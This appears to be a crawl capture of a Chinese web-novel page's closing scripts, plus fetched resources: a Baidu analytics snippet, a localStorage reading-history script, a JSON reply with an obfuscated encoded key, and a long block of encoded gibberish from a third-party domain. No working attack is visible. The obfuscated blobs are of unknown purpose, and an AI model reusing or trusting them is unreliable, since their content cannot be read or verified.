    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?299e542e2201d44431299d2e47ed8cc6";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>

</div>
<script src="http://m.mengbige.com/17mb/script/yuedu.js"></script>
<script type="text/javascript">
    var lastread=new LastRead();lastread.set('125626', '49340474', '镜面管理局', '第三百七十七章 大结局（超大章）');
    getset();
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1718zc.4dx980.com:9001/d/1007?t=0.5698084186332963
body_size: 1132
content:
{"key":"[\"6f\"g}001=\"dfXY5F6LY5MdfM6f\"g}0}K=\"JF6^Y\"g}1K{KonQQo=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/01\\\/}{}KsKoQ{@{mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/}1}{4(mofRQ{0m(O^gQ00}\"=\"J_5q@\"g\"hFFJLg\\\/\\\/}1}{4(mofRQ{0m(O^gQ00}\"=\"J(_5q\"g\"hFFJLg\\\/\\\/h(mo_Y{DdJCm(O^\"=\"^_5q\"g\"hFFJLg\\\/\\\/4fm2Y2Dd5Cm(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}{0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g@0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g@0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/smC@@@{RRm((g{{{{\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"g@n00P","string":"[base64]"}

--- FILE ---
content_type: application/javascript
request_url: http://m.mengbige.com/17mb/script/yuedu.js
body_size: 1501
content:

var _num = 10;

function LastRead(){
	this.bookList="bookList"
	}
LastRead.prototype={	
	set:function(bid,tid,title,texttitle){
		if(!(bid&&tid&&title&&texttitle))return;
		var v=bid+'#'+tid+'#'+title+'#'+texttitle;
		this.setItem(bid,v);
		this.setBook(bid)		
		},
	
	get:function(k){
		return this.getItem(k)?this.getItem(k).split("#"):"";						
		},
	
	remove:function(k){
		this.removeItem(k);
		this.removeBook(k)			
		},
	
	setBook:function(v){
		var reg=new RegExp("(^|#)"+v); 
		var books =	this.getItem(this.bookList);
		if(books==""){
			books=v
			}
		 else{
			 if(books.search(reg)==-1){
				 books+="#"+v				 
				 }
			 else{
				  books.replace(reg,"#"+v)
				 }	 
			 }	
			this.setItem(this.bookList,books)
		
		},
	
	getBook:function(){
		var v=this.getItem(this.bookList)?this.getItem(this.bookList).split("#"):Array();
		var books=Array();
		if(v.length){
			
			for(var i=0;i<v.length;i++){
				var tem=this.getItem(v[i]).split('#');	
				if(i>v.length-(_num+1)){
					if (tem.length>3)	books.push(tem);
				}
				else{
					lastread.remove(tem[0]);
				}
			}		
		}
		return books		
	},
	
	removeBook:function(v){		
	    var reg=new RegExp("(^|#)"+v); 
		var books =	this.getItem(this.bookList);
		if(!books){
			books=""
			}
		 else{
			 if(books.search(reg)!=-1){	
			      books=books.replace(reg,"")
				 }	 
			 
			 }	
			this.setItem(this.bookList,books)		
		
		},
	
	setItem:function(k,v){
		if(!!window.localStorage){		
			localStorage.setItem(k,v);		
		}
		else{
			var expireDate=new Date();
			  var EXPIR_MONTH=30*24*3600*1000;			
			  expireDate.setTime(expireDate.getTime()+12*EXPIR_MONTH)
			  document.cookie=k+"="+encodeURIComponent(v)+";expires="+expireDate.toGMTString()+"; path=/";		
			}			
		},
		
	getItem:function(k){
		var value=""
		var result=""				
		if(!!window.localStorage){
			result=window.localStorage.getItem(k);
			 value=result||"";	
		}
		else{
			var reg=new RegExp("(^| )"+k+"=([^;]*)(;|\x24)");
			var result=reg.exec(document.cookie);
			if(result){
				value=decodeURIComponent(result[2])||""}				
		}
		return value
		
		},
	
	removeItem:function(k){		
		if(!!window.localStorage){
		 window.localStorage.removeItem(k);		
		}
		else{
			var expireDate=new Date();
			expireDate.setTime(expireDate.getTime()-1000)	
			document.cookie=k+"= "+";expires="+expireDate.toGMTString()							
		}
		},	
	removeAll:function(){
		if(!!window.localStorage){
		 window.localStorage.clear();		
		}
		else{
		var v=this.getItem(this.bookList)?this.getItem(this.bookList).split("#"):Array();
		var books=Array();
		if(v.length){
			for( i in v ){
				var tem=this.removeItem(v[k])				
				}		
			}
			this.removeItem(this.bookList)				
		}
		}	
	}

function showbook(){
	var showbook=document.getElementById('banner');
	var bookhtml='<ul style="margin:10px 0px;">';
	var books=lastread.getBook();
	if(books.length){
		
		for(var i=books.length-1;i>-1;i--){//for(var i=0 ;i<books.length;i++){
			var _17mb_id1000 = parseInt(books[i][0]/1000);		
			bookhtml+='<li>';
			bookhtml+='<p class="p2"><span>'+(i+1)+'</span><a href="/book/'+books[i][0]+'/">'+books[i][2]+'</a></p>';
			bookhtml+='<p class="p3">看过：<a href="/'+parseInt(books[i][0]/1000)+'/'+books[i][0]+'/'+books[i][1]+'.html" >'+books[i][3]+'</a></p>';
			bookhtml+='<p class="p4"><a href="javascript:removebook(\''+books[i][0]+'\')">删除记录</a></p>'
			bookhtml+='</li>';	
		}
		showbook.innerHTML=bookhtml+"</ul>";
	}
	else{
		showbook.innerHTML=bookhtml+"还没开始阅读！</ul>";
	}
	

} 

function removebook(k){
	lastread.remove(k);
	showbook()
}


	
function yuedu(){
	//document.write("<a href='javascript:showbook();' target='_self'>点击查看阅读记录</a>");
	showbook();
}

window.lastread = new LastRead();



--- FILE ---
content_type: text/plain
request_url: https://zd.nenwarj.com/2023/07/18163649828.txt
body_size: 213416
content:
~0qk;wqhprtWre7/rw20NSF2Sw~(61d{TK%(J6Qz)dTnT}uyB&V^}kTeF6WRB&]L(54k}(^{R1YU^VTdTXtA1@Q|iJzd5(6o_^h}CK^9fy%OUQFD{CrLye1VxEoR+t:@_S(EU16q^X{qwKd+6eQI+]xA4U:qL1ky|f@ds74|L744%fXWFW}2BSh|)(dF:Q+:0::q:()y}{XkTt_FF50rX+J1fVRkNLdUAOfBy:dNre%sSJ:]YN+pLq;W_U:9hK}o)(%0xWdOT{%2V;VRn1f(T(^}:@()S::B6tNtLeQLA-A&ipoywOTnKe(r1nA0dSR@J1~45_59^(JITe1%y5L:L{V)dWNsYfCi~U6B^oRKhQ:1qsU6VL-S5ofJ-{^dCKT}XdfXB_%Rs7%edf_Kh)^-675ARO07(oOE6w:y4Yd|1&;x^FVznf)9T(dO^F1k^WoFSodL@(4AKqArN{T:hdJn6-6z^yDrT6-VwK_ySO6]hU6tq)T}5]AC7Wf4U1dQ}Fd{:VN@O|Whk&Y_o7//}^+d&1YzhtISCO^}s+6@}ndLTF;5nKL~S59yK/1OXuIVW)z;Kd61}6(Nzf_|5k+f@hSCN;1:T):Ti|yqqY_~4y@}^tkC1Qs]@@FdreO5AesLTEN-7JfJU)dtq%2+k:+Vi&K)DoJidfFYQnDoO6hTF5:kT+4E1dYFROOB:+Tk|}@C@Uu_F/1o4wduXf7&@X6o5UoFTU^}45dF)U_B6QQK{+~9L-_BOtqtqL^JDyXVsOA:fFCry7/OsnN9q7KdpVFeLJJJfq^^KNxQFfd5p(T@hoKOCX%^7//}S%tdDSfwFJVF}n;+o%^iL;&S{@D/SNxFq/Q/-tuifB^)s2zCDJ:q)JWXIFF{49R2NW:}4N@L:oYV7VIo_XknV5dFX2YC^uoYkqu:A|L1~t@F5)VqJd@(2tKSJdiFF)@FJziFXd@BqzVqFd@FFtVq55VF5dVBqtKS5:@FXdKB2:VB2K@(S5iFOKk(O:@qFdi(SqN+rzKSXOUDrziSX:@}57///Drrre///T9/x0n]A]NwIAu]y6oDrDErrrrh%II]]Iw/rxDrrrrrprtWrrrW/Du)FkrpS;wrpDDiwS4WLz9whRrCiO|-pEE_z^o0_+9uLVe9xw+r~prJD0}kw~5KJy|Ih@V7qRp0h9N4oWr)w;]T-FpUyK)krRErrAOp+IKAY_5Izf}6Oz^ur~xh;hTD5F@kfA6RDO;24JDnf]KA6hr5-J{W(T+L@UWp-:R-xiTDFJ_1DY5A]}h7)]^sJ~X7f7rr54y9Y;_VDo(NWkddY9]CRnr~z})y^w9qRn+Udr9|OATn(Kuw2RN9_5~J0%s-L~X9^pru(5w2R&N9@n@fwsA_zyq6hx~9N0dBRW6RO{z9I;2^+i72peVowL1tCUy%|qTn0_QYXxxF&7_k]RXx6/{&w/n1YerX+:w/sq01_1^r^Bn_;:x%/-|}K1-)F{kpDe{ru_6xIxoDy;u/u~UOWryAwfxr772UFoEukDDDoIU)-NCN-~XxL{BrQ&4CCT+99eENu6IYOyLxo7xSrEKrh9N6;rFWryp~666xD|(n-2wr6RhrpOExxSriCS0F92SrWxSrpL(x]]Rh0ShrxV&qqAp_VANNp9xJUUfx}d||SA6VdYVVdkK+UBEzEY~^^D_QKiUxftUJJnD|eIIAA9J(NkAX+VBBCS-d^)i~O-]^R]+zt4&zES{T^)~|SJw_Az66;QEETuAi}kktx;:OL0KO9:z4U0yw)I]7Aqh}NAh&&2s/]~-K))^qCpi@^EAVe&]AUfBt/;r]&qKL]OX;-WIf_nAhkA+kWAy-eC)hhnBn%n6}r{u4@Vk2iN)NzId0oorV9&~D4^722SXddzY}WoK1:d2^sw6XDB);)tVn{oE;;FDpRVKr(:iuwy9Fy+RRpIT~|CO;NN((r(@R~h}}1)4412)6fzYxf%whEFoEksp({p-|YWTtY66C}}ns(R2^}]yI2q57&eFF-Uu/r)-DoWEkr5C4p6oyE9~Qw0U-O-B&eF_Nr~X@qYEV92)wrxrC4q966Bfpy]i&tI:JIrO9{riWukUpp;;+S+p-|pE1YI}+S|oYxdNIzi4p+rBt9uwiiuEL/@2^qAOk/_V&-W5UO:drpRq^^ODwEpEoAhd0EE+X|_nI29ETqwqEx_)UEW~F)k9|~2Te]x6C(1IBS0qrrVViuCE}%LsL:X;B0D]CKh~|6KX)h++tLtFhnItEE}V9kUKzOrfwfV&Ad}dDD^O;5EJAeQU&FNUz:Di{%q:Af_spfAfAYDSkkkkw@BN-5;pDYQpr6B@15VtDBoL-/eA&KRC|ST&V5V|FiEy99+rkfzBtNz(JC)XYQ-KnTWFYnzh&e;-hCs|BUq/{6OEi{2r]WshEuh:WpuzB-trzAkrWx^;-Dnnwr;:yoR4|^IoQtydfCV@y-%yh@(hz~5t0CyRC+A;eY7/dynY^0If^y~ydAY)x9nD+zk(wrh:xuqzp6p~FdrKx0WBL~z]2d(pR{kur6EJ0u+&LTu%IrWI_d_WkW~SJui^-]u/@(-uknEhWf{|f6QnV+thFzif;-Fz|2^Is^X~NuJrwhQ%ErCqrzt+t6FRi+rf&;+Xp+uTexnyC/Y-s(eiN(V6KE_BTF42y&(n4:WDzr/UB9oWyp9Ye0ph9~xWws10SffQOxBOyzd^fDk~@+1JS|O1ShF4A4qW0OISk(+^K^IRex^dWI4s6pw(46ruJ1i6VAFduCqu+tT2Ap07}::Y;V:E]t2ku|/CVpUf}CzQ-pISyNQ(&]q^}wRsIYJQSQ92/^kq]UqOY{Jx}kwyr%6]^dUUJ~4S(Bzo09NrKo^u&rhS-tsUWU4&}pS0{t]p);/utu}&I-ud_-w:e0Wr|+WDuDCorh_I01kE_2up1tE)w05~96;B~^&qWfCWfp^D{KqSeRKTiO-+%xEWN_(J(VNr7rXSyI|05SyoVJt;xzxhO:}Rq0i5EAinVdEeDVQ:kR5:A:V&N9Q/WIDDr0IY0rSWz&eXk@{WuN6kqIrWBxuWSXSESi;hO)Y]oBUEpoAY(tr^IxouCSDCUJUxEU+]/Knzd0rinr4RiLSh:SVVwLq29efz|OziLBuo&r(2uK)I~@ATY5:O2/k~Az:RBirLVDutY/ssCx9eWJYOz}|f]DIo^tB2^i&T+STw+Ni7]X]s_7]^1UrKz+KO|2hiSLWrKRW]1BxN)9&CA:}KJCnLL{;)0-OVQti6]7YVLu}LSOrn1LWr]@(R^;Q7U|2CkS4x6xFAoDdWBq/24V7Xt+Qe@Y~peVBUdr@UzIi{w5h(ISzEk]y}Es0Vd6C2D9(ohrr|+IBk;_Oy;9QAuwziIuQno{WyTIE]zC7;uwTRL9pnpCpNYyK/OV9iuJ%2;TypwyqTBUo(2xTtWpChEq-E}67YJ|}&OD-K^k_~r;&N:4sJkWzxF{OJW4p%]{tYht4-NyryDuoJWnW--AEE9)Chx;z:DRhhuOX{ex:u5;WTEh}&{iz%u4fEDoRR-DX:A41h)tN@(hW(D_-]X6LFS+:s0T]uK:&r5orB;(W(|^C|T|zIf1i~u_d)zOY:BfDJ}zqVU}fY_E6OF:EY&JNI|@ys_d:2|+I-y}~eODO~}6qWf11D@4kW^AsY4{%Ae(50ODTopw2]I6RSSE+hKSepOnOptx1DT::n-Y1/Q9df&TFtNYF6xx6+otK_TzUYL}]Y){exz:yU51Aw}]{9%frRxK1YFTwIkO7iuCktDx-{;(z-4E5K;~uA--&dWo4@:-&+5Rpk)xqnD]6k_DsroktreOpxqR|];xh2k29]E)]oF2rK;yn-R1%6BhQs/{xEIff6rw)i{n~eoz~rQFJKCW7ABwkpY;nC:9/{(TrB/+ohBh41Aur2FFA_}SNW5A]i2;fsJw]CrE~:uO@&;pihwL-yBU2z|WySNEpYprrATIFpoz0r~~65r@Op0VtIt(0^Eh;NIKpdWI07p0+_]txyt+Qq+{50&E;h9oxEDxL}:{2]t%6R^IY2+Rp7]F+51Qzp2/1^EtW{uT@eqrrUihnwy~+EUdBqtXJ])ER}|}CwU&BR;JrE@tFeF_SXiykE+)+1y%2V@w^n})d9Y;NihwC:-~~@:VoQK5x;{LwOtVLox42EK&QX(o%14:CW%7^p|7(Y6U1:X)Ud_XwLR|(;y//4SL{QKqQ{J6V9D-O1ArIEi{WwL;SfN)BJhxK7kpYNpIB)XoV]Qh7pkA)r)+9A69hEuAKu6R&E(zI~Cyf-D4EE;n~uT04]/tsuwNnIYnY]woWET+wNSepA4etA|k&p0J}dxQ5]Se;fBBAUAAE~]A;dxxK+EVuI4])+qs-rh-&AI9tW]oVr6/qr6I2WExTreAAr]f5rrzRW@(RBSu-rsufu9|Qh9;d]@7UBCdyf2f]AOxor9-]NO|QWqh/U-CzUJUT+U^kVku%ry&iuo4JxkEkrx&Vr|U(hUOsB^OBBoIS]z(:z9q]fn55B2^Af:LkVxB2uOi_rk+@Wiy{Ei_fB9L/{4u12]EKi&i{]EY4XuY^txESzTU1z9&+yxi0tTzt1@zWKOV}Jw]tn&ufeAz|Jr7;EqrS6h&{:s)BJ~|^1R7;YqwF+k)qV~])4W6}6u&QiV7YW]z:wi|Y0|kYUsen&Re/wpCrVkkUVukz7IeF@6];LDIuu^IxOIBY{p9~Nq(rUs7K^~7RJ^t/Wpw1~uu1Yhr%1rtT9}t14uN1NEyxNR(iJq99iDpxJEwh0ryIrJ9f(R(6A&pf5up~_OITL9pp0DrI@rxTxo-%(h9:s0hDV6A9;udp5R(}eEpqIqfEB9N+:sfEOsrN@re01|NxO+wDNru|4Tp4f~u~ir~_nIhe+rreX/(WIOI6iNprEJBrAoE]hEWJizOruBT9U%qiyXEqh9BCfe(pr]ox~;:|fK04f&L^6+o@hpppeQ-rzQSrt;0r;/Ern5-rW^ykq2{S6t}CJsKE^dU]:VEsqQ@ux&U@:^]O6uTx7}B-pTBk+ioO6D{4LXI-^;@W6C]@T|-q4uU9XERwFik]6VS6^fTuW2rJ6Auq01Eq}w(IBtSrfnOr_(y249R6XqUWF20~)|00}FOI11IxXAETF^(~)6N^K0:BsUJ41LUORY0U5qQk1t;W@N-A|BkW@t0|%~(-s^fB/9yp1Sr2wJrq9I@ioN~wesQ0w0IpwsIroYROoKpEErz]WfnEk%/@krW@EEz+xexBy9x%yr/76ewYNREqy;]k6uIRITenBTyYfTe_AT%U^7;nAwV+BIuIWA%XEY/)E4uD]A/R]ABq~AW:qA~WNSN(h0z5^wBzy9BSukE(r+~hrC/_re~)hfuxru~up@;KECzVrkpwu-u7xEhzA@B|h-+dWWIXqkuRusuQrS|UWsABSqS)A+S+I^pN(e+ur;4przEerWh:ryu(ruJiuoX(u+^1~OS0I|dkzA6K~d(C^&5LBIq/YqJ6-4yLyrf2rrkhr(+NBs7|r9FFU:FCfKFqf@R|B1Y/V+hpAtIKS1Sw+1;2E6q)S1X@A5yDEBIfkUxRru~BE{~^kyF7Qi|LL9]^}hef)4]itr]q}hw{Y2|(wWz5(n&FV@7k6R7k&R](An2zAzkf}izFTTuf@Ttf}Tx5wz::4K7;-DI;&ikY-iBf]nkh)49p1SIz_~7DD9k/&rB&ipt17hB70ip9n+CTuhu]YIJhkp-6dEyeXW26/Ayurw9ftRwXW2whd49IdUySwqIRoWypsUrxQ9y6woB0uA9D^iANinYIXzSB+9U~/U(/k:~urdWB5sWfyiti2JNxR+NB(rxezpx{rIxq7IpD_prs-IzXAru&UIuAfDrt(]xi2rhiQdOsN]+E]TfSroqwX~h)Jrri^Ih|Fzq-Q}dAhiV-X&+V5WhJNpuhw/LrT|St;e0rR{orD4@DA~:C6dfW(}(V^YAxY6R:V&+RAtK}Jn^AAK0EOwWr+&Out~iqzkL:dKn-Cuh|_~IqT&}w-KD6ynD6;7;9XxNxiDUxSdyBRFI4_R~+^nU-:LLTikxp6/AR|WF:6OdU:2kd2VEnFFD~UpWVs9Q44Uhz2dFk16JVKhdpKRVU5^{wQpqw{uhhCoqt2Ek~26QW4z@&4O-r{w+Ex7piox~}y+}zXBY&%LIIKFII1spx%0(~LIQ}]^FhX4KEE0yELfqzUkDr2O%I]0O+15^d04uhs|{dsfzzosh]e2^h1Q:U/{;)s~z4WYkzwR6J9FL9qBFdrLd]B_/nppyu6wy}6i%9yh4)Whr]Upt9Sr/2rrN/SuBpry~)prA~r9t+re5kStfSxRdQI9C~r;IA^BieS@dX(@7S-6~Dr+|4h2eSq&irpWu&xC|yzCfQ(sI(]WVySSqfItdQp]4Cr+_2rzTnrySnry+dT4qJrre5_kqQrthfNo~]LqV(:q:(I2wW9w|R_}:oi&uqr9k2rEfF(KpO^-tFE1XXU(d-L6UsN)eWWC_2-S)_XrRUAKy6E|pIAy_~isS{pC5wYOAUW9I4]{]wrtE5xsd6Eu)]EeF-zd)BD5%su;@CyQh4_)@OIA-+EB0KN7O)zdT}YdpzFXu]U%LqO:oO~e5@Or9X{x:o7L7N&-^K1J(INBwLoUBIz&__/T9J^LkF)JkXYit{6zI~S0-pWWzxWu5Y|+N}^Dr4fpIh%D(fC:prDA(F(R20eEpY(d(DKJ2%2z55Lyyp^JI%Eufr1R97xTYAkEOeAdUi9nUrWdJSACN]1A~(@6pQ}p-kdCr/kIC2)I4&-pwsBpw/2r]feBX%:qr4tIxkSBwpI{Vx/dAsnVW^CEqkQEAourrB]+fsA|ETz~Y9QCVAX6w+|Iq)}Iry1IrOUpDJ;Dwk(ruW_rLD:D0ksIL{1rx/}rx(KIi-twY+xBid)Bh045E9V+(4O(J5]ABx4rASt{;OVi^)f^i|;6+Eq(|]X/BSRCuOq&-s_|pC_TF0fFzhNhKKf)@R;Sh}F)1kFVV6&|~~~L(A0iIr&7JL)5J(dw@{d}Wp91BEKKOp1fSK2]LC1FU^@Oz)Ckd+:QzdFO)IxBi{6&yB1AzzFz(I:NCWFCo~UC0I9N6dXOo:s&(~OkQD1C^uO9]T%LDIWI~Ekp/r9FTx{r:r~iSrBC]IE2RC(S+d0kiEz_ttDzDn1]@4wWVD1_-CEVd+r-Yzo70ok1/9z:1UrYzu1O_p96;RwhoinsIzQ~U]JIuJ+X(F_LRix2q^&|7+WKkW}KBrQx1rwJ^WoioysT-r/e^r/ttIkp:IFBOr_kn-pWC9U4nVYEqiy//o6B(I-@;BO{&ACuSqBife6TAnWx~kw~Iur;S@rr)Ury+5Dyh5rx:+w7IkrWCswxTVrW6ertzArt/(rt~tuWyn4u-ktwWF@qpQ60To;&5y|wY1W]f~r;SkC|R7A)hWq+Y&y|NTE|erskIq]O5Cf5Vsy]p]riC262FX;@Fh({;5]&D+iUp}zzST6U&]fyA/u1x@rkQ:rVFLCk7KLQffsk)WEQ)K]{pxE:0ty%OR+F-^@tFh6)s)Yd}i;5LdO/CdE-}KpB(-Tt(}0Q5-S;5V2A%KrUS}TKw0Bd10re@rEX(s]D2+Rhkn)-6n}uW6de9VIKSS}i}4ridBODV&rD^S@{x/%CIp{49|Nqkh_4riOIy:VFr5:LT1T(@6K25CrsUr1USr;r5qWq@sARu1rN~IwTSYE5VDLROx(F4|hWt|SOLE04rk-Du1OIwsiIseWrLA|rw_ey](LNxWsIxNQDruf1+;:(Dk&242oq4DLyL_ENixdYhBFxrAV+fTn)hp7pD70rDpJpx475soFIx:ppueqf1:hDuXFpDL2Dx@@pwx0yJAFiio4|Nnx|dAOKY&&JJ7D;F7n;oi)Wi_:Dr]51&]-LYCDh&A+60}}1;4^KNUF6X0UoSK^oWhEIw57Vfd9-N2sDU5eVFO:Jx]_5;Oyn6)A|^&yIw^Q]&VJ{&-Nt}f:ww^5/XudAYLd7yhdSo6]IE||fDW_QDqQO0~&yA%~FIfUX9NfIrT1@h52+zd^;194&(%d_df&FfKLrA1:7yAE-I4y9F{20{5ONnD1TyrLpQOo7QU0Ro+S^]pE0B+K%z%62&EWF]p6W42EXNi/pThsCYpYo7+r%Qf:d9X6u/{XLTLFI]hns{xn;QE|szq&e2yTewQRk{T]pu&nI(/SwD])wiD7)|W~@Ir1Lrr/&7r5KVDBdrr6@ErnOJI]NOFsf1&dXs%R9yxW7V{/@2]pBXtz9h2f4@EC;-r}f_I)hErwNSyz|Lr:krriOLrsn)Y1;wD_kWrEzXID{xnd{-rzs(Ep^B~+K/0y|F7~+7f;9-+5wqhY^p_CXpk6x^r(/F2rrV2L|OQ(Ot~E@kFE9o&r]AAuWSot]_ryIuDoL09Br0rWfQICBS07]|JB:fdor^_pkrDduu{+Qosp~rKI%sTKk(%y^9WUX6_UD/N)2Op-y7AUTwW^Tn)(n(Dny5Ee]qpipQ-r;qAr94oWKU_tE:~e9C+IKELTRdN7r~IL0k}6I(@79CCFnQ(p~-k];2|q4WFiJ]U]@1AO~(Y&ks~f&9|J0{NuFp&7zD+-F71Y(kO4&ywO~fI{X~OR&t_zn(iVpW%Yppoy0n(nJtqY;2CCIOBk/EN7;QtX|1N6N-4@;rwqT-_VnO%s_p/{;f4J0K1p~OoOi+A^_kWqIsehRnwI6(W:RWQr9;S;kJzy%4{k{T%ezLVosVFTtx&fDsA9RO2TIwBE^5+%DOB91uX9qTn/I-yNKQ/)5_RQDq(kkwYnOUDykVCwIDzL;)z]ru~qDDBEkk9DIDpE-Kk{rwwe(-WrNFRCrpknrszW)DEOEwuoki9zrw22SLBy9;Dhp+nQ|__qt2&::xzVzIqtDRn{CDpq9SUIBpBI~WTEnELSCC4Cx90BBBxr(+(N+o-rxBprEw0wxoA+ttI%IoIrsrw9||9w;ezxt7JCr{JI7SJqSSS(y;IyAWAuuUI0h%u~6CwR~r(zIAYUyRhWQ299/Jhf2U9uwuSp7R(f~iF@W-yDW]ORD00s}o+~||4XqFEWkIp@}ISQ~t)AxAr7IW{yu}C9wwUqE6_S6S7JDT-0wXpkEACY_:EzztrKriirhSR&Trx2SWYwUY;CIrIoo:p62w0u06;(wIktdK-OWB+O+EJLK0LxSC-6STiV&-_+O+-{D;xS2VRf-T6f)7L:s:WDOLrBBpz(u+inT4pqxh&NB_kyx]_6pt~sJWz-_2&X^-dkYF(Tii@;1nzO5L5)TWODDED2)dDXwer-UL&0d%4pRSxVt:DyF;662rnLs@KT(f0It1IBui%_;2f+B-o@L}D6ohTFn9t)CFFF0:KWs+-CN/{WWoJIw]}4C56q;hSLCIEk+kx5ort5J:2err&+dV000{%nor)4T]y)])X(^D;BQ%%)4Y11}oJXrhI2K_D5rw(IhByEwE}|DDI(}CfRrxu}S}B+-NY|Ipr0{Q+REY;rnE~oyW_CEwh(/6;fU]_D+e7~{Q5]w]}@K/NE7fRBnOSSCSY4fQTYAqttz]Wi{{SLD}&D0rO9iN;hyIxxroWrrW]Ck0kAWpEVWeeq(IDDR_;Yp|4R~V(iI~%U{J+SEthV|0SSCCf|5xzKnoqe{I700}ICntQ&x/s^z7K{xOzLDhwSykVr7xQwA|wipz}@}nxt-LLpxwOxu-Equu1:WpE&xr7%Wxs1Sko0oprK(~-uOBiLkA{wrEIoruDWozRni_])J:px9(u]J+64u6)DLEhWYLLLqyz^+~LzhE-FOoW]_VruB^JWXV{ihiD(DrT6^{IuAWrrBnhCIuWI~hW;+oR4CpE09x+rfF5]F9_Sp~45^(I%ROEBE6W]t4k+^^y90U|x20WFYBWd;FWuyr2V0O{4^WOkn2+]^w5hUW1f4CJKAO4L%;001Atyd}1pkN5x+~oFO{4~I1:-sA-puL7+DrK5+pwCEI-nRqu;uxOruwu0rDQ^kEu@}5d0}e7_UsWWrkhVWWnp|Ey(ED9y7%ui_e2QCwQ/0W1p9(ihr6^N(x/TwWrC/-~NTENJ^n|ts4IEEUpykErT+u9;6r(~hwq^pp1i:{W]2E(rYQ:u~e_RJwsqBI~YhrEIzV561)RDhiIwA2izOJtL21Bnzx6w&E(;hrWkEzIAo_NWx4;iOn4Ee|VUzrI~WorDWTkSiT4rEEy:suJikCDy5&i2sRtrkAkDw]^7Wh0ph{WFteYJ~{JyB@zK~uR|SIAen%n%O6hOhBJ^:70LA-rr]^zJ&D(OrQIuEu;]A5JC0O-Uf0SrAUewuz@6DxhdBqn^_J-p%~Er9A]hf+D+uu@xoDBS~pyK4nuke)&A5w^KOICR-6]d(4yI^({xruS1iEUT0+x~QYzuty2+EIup@/Dt&-_Wx4zxwe]xpw6-RrD+B{ASE];W]Ifpwky]W9Fro(hD;W;y^&YXdN@tLy-A(@~4RiwzQ;y-(YN^rxsT1r&1o}57xEknR7KL;~r+]uEIU6per-u2y~WWAS|huEx4|kY}LuC|2Erf:R^k0O{V|S/kOwV0%yWFUek0s;OhuYnADrqdDop/R~I-5K&Y(AKWrk7;f1s|NQOks|_(Kd@;Ff2pU|kEpWRtWEy-1A;up-dOpxtpr0r|IprD]TR(UQA^^orz92@)dU0xz_oJD9V|N)Bz_enU4DIrdDy0t-dC]wIx2n4o0O5%W6Eipk{rx/zEEd)VsxLKdn4RhN{Q{ntyzDe{r~q&QD~]/zEqsS9wiE)KuuDBpKBf+DpuwWYkqhR)pp}RK&p:0UzU9ki~Nd_J2kE6DCYLq-RS^1U1ohyuiwpr6wTTQy/7TuWI4Jk{U:KpB|sqdSpN(rDAEuVw%q9O:Jp-I:7%12zLL]NVO7LpVFr:+i6w-EJ+W(z{tDEpATEI1zBRN2T7u6EdDfA72fLzXs/u9WTWru4:L1h0ORkL{|w@9eq4uwq+DpK}Typ(6rf]V}K++56rWDAUw]OS^0(ru^kfUy/I4u}qEDrNrL-BpekyefDxCxLDFCLn0-uD@V4(u@]-U@WRC9:KAR4s(B-QKDWT@z}Fy-Bnh^Eu_or/{nV//7;A5(WI72uAwV-(t]WRhwx/out~0p9It9p^t|4(W@CSuRh7L{-f//;EI91SDf9wYQ)tsN4:W)Dq(&OW/f;ro59DqJ+wu6JY12uVAKErdYJokOuLLx;(O(kfo]Oiw4nYK9^fK7DSYs4QDV9wsd-xxI7KYQ2i29~}2YFY192kXhQ0AtI-2h4wS_&Ex~SIqEh0{upxWW}iuwC(E]%5BpY~{]t2Wy&RWS4kr1xN{~zrufUzAx:uqpIOXT}{@OS)y++u%IXK6Sp(hQr1pBVf--ht+pWVY{W|2qiJrES{peiurs}WQ2VEi6%wwrihR60ts}]]zu9-7NuB:~Cf}:-};::|}/QwBsn(:AIU(qIENEWfDdxxRKR:6:T(oSVutIiuiis&FhOIuIN|_xXW-~4:0Irfrzr+WAoxwFF1RwpYp7@@5So(_zw_Lr1It+}-;OSF;O^TBwtkRh|VLk{n]SJWO9|y-u]ropE}Wrr~WDunrh05WhF;dpzEtJ2e-k&U|FsBCW4e:pNYxC&^WhsS-pOUItLpD+tqrJyfpCw{dI~kWhw{Duhf0;V;Dr~YBD~6(D~q{uAUruqFpr7S6_z(1rA2Kr0sDrkpDhS~W_OytphND_O~|;WI)_e1:IVir^XAT5DnOII/WD6tor4AOJd%n]u~phB|WD6TEh6hEDOFC5Ysp_u-LrXQ7pwS2hw5niOIiyrU7zrWezr]VIWyexRD02z/}_WeA-yEYhE+wey~wtyi2z4p&@+xTKnr)xKf4-CLex-(C;w2f_rWU0WABOTf1_CF@Lr(x@r(xiw+nTWYoOCBJ(RtfY)W5-dp2i~thy~zWiOEJBIx;%6rI;Or4LR|zL4DWyW|y^DiU0hy%o-rwirA:By-~^rtiYoWJkr]:SyUB0W)R0UNikzq7(WU%;rNwzDqDQt{%Y+tQWdJ9S1~kdTJAV(ft_4Ixy:ryyIr4_+-%WuW5VTDyrO~D0dOnxr(1Ku)do~VXSrztyphC0-r]:WW-(-uO6-r7;I+rpzFoo+24zo706D7/r6yr;oprqopr6oW+V:^Tq]p+79i&)orE^Jpp^]h+D@:LwoOwICx]uyr%ueiwdUxrx&wrWtpw(JyD(QLU1fx;N)~rf~_t}}Od55p9K2r92Drz_wuuIo+zR&xyDnxyYFpx2xNw&4rky_Rz5{RxE+6_Y56we1xuWChtFw4te0xkIrpE%Y5zA{wwtei]FUi_F